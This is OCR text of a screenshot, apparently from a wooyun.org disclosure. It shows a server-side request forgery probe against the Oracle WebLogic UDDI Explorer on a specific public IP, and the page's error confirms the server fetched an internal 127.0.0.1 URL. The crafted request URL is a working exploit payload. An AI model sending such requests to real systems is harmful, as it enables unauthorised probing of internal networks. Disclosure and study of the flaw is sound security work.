 Load URL
http://221.239.120.202/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1/console/&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORAC
Mon Oct 26 00:33:32 CST
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://127.0.0.1/console/ which did not have
a valid SOAP content-type: text/html; charset=UTF-8.
www.wooyun.org